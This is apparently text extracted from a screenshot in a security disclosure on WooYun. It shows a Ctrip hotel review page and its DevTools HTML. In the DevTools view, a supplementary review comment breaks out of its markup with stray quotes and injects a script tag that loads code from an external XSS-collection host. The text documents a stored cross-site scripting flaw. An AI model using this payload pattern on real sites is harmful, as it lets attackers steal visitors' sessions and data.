 酒店详情
酒店点评(11970)
立即预订
补充点评：
另外补充一下当时去给升级了套房，感觉很贴心，还赠送了饮料好
'"
<返回查看所有点评
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="comment_tab_main">
<div id="divCtripComment" class="comment_tab_list">
<div class="comment_sumary_box">…</div>
<div class="bar_search_box" id="J_bar_search_box">…</div>
<div class="comment_box_bar_new clearfix">…</div>
<div class="comment_detail_list">
<div class="comment_block J_asyncCmt" data-cid="62118825" data-islooking="true">
<div class="user_info" style="position:relative;">…</div>
<div class="comment_main">
<p class="comment_title">…</p>
<div class="comment_txt">…</div>
<div class="htl_reply">…</div>
<div class="additional_reply">
<p class="title">补充点评：</p>
<p class="text">另外补充一下当时去给升级了套房，感觉很贴心，还赠送了饮料好</p>
"'""
<script src="http://webxss.cn/WM1W8u?1431076886"></script>
<p></p>
www.wooyun.org